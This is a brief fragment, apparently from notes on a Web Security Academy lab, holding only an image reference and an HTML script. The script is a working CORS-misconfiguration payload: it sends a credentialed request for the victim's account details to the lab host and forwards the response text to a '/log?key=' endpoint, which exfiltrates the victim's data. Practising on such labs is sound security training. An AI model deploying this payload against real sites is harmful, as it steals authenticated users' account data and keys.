 Body:
<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get','https://0acc00a003dcd456807e71c900c100fc.web-security-academy.net/accountDetails',true);
    req.withCredentials = true;
    req.send();

    function reqListener() {
        location='/log?key='+this.responseText;
    };
</script>